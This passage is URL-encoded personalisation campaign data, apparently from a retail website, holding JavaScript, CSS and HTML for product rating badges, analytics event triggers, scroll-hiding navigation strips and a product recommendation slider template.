0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%